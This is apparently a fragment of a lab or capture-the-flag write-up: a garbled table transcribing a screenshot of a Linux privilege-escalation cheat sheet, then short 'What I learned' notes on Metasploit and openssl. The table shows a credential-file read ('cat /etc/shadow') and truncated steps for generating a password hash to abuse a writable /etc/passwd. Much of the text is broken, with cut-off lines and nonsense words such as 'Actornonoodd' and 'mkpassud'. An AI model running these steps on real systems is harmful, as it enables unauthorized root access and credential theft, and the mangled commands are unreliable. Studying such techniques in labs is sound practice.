|                                                                     |                              |                                                                                                    |
|                                                                     |                              | It any weird profile script                                                                              |
|                                                                     |                              | Passwd/Shadow                                                                                            |
|                                                                     |                              |                                                                                                    |
|                                                                     |                              | backup. Therefore it's rec                                                                               |
|                                                                     |                              | inside the files:                                                                                        |
|                                                                     |                              | 1 #Passwd equivale<br>2 <mark>an<i>t /Actorn</i>onoodd</mark><br>3 #Shadow equivale<br>4 cat /etc/shadow |
|                                                                     |                              | In some occasions you c                                                                                  |
|                                                                     |                              | l grep -v '^[^:]*:                                                                                       |
|                                                                     |                              |                                                                                                    |
|                                                                     |                              | Writable /etc/passwd                                                                                     |
|                                                                     |                              | First generate a passwor                                                                                 |
|                                                                     |                              | 1 openssl passwd -                                                                                       |
| [1] 0:bash*                                                         | Powered By GitBook           | 2 mkpassud -m SHA-<br>3 python2 -c 'impo                                                                 |

#### What I learned

- Sometimes when using metasploit and nothing is coming back, check to see if there are "ACTIONS" to be set or research to see if there is anything else you're missing before full exploitation is possible
- Learned about the tool openss1, didn't know about it before doing this machine